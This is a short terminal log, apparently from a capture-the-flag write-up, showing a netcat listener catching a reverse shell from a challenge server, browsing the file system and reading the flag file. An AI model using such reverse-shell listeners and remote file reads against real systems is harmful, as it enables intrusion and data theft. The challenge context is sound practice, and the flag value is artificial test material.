 root@732e69d7a86d:/var/www# nc -lvvp 6663
listening on [any] 6663 ...
connect to [174.2.65.88] from 4394-e7d48a7b-d19c-4a52-aa0f-363bbd60170a.1.59rpt3hhubz3wk4ucmpk6bmh7.ctfd_swarm [174.2.65.89] 34830
ls
exp.so
pear
ls /
bin
boot
dev
etc
flag
flag.sh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat fla^H^H
cat: 'fla'$'\b\b': No such file or directory
cat /flag
flag{e6983b3a-0365-4248-9cee-645d777ae26b}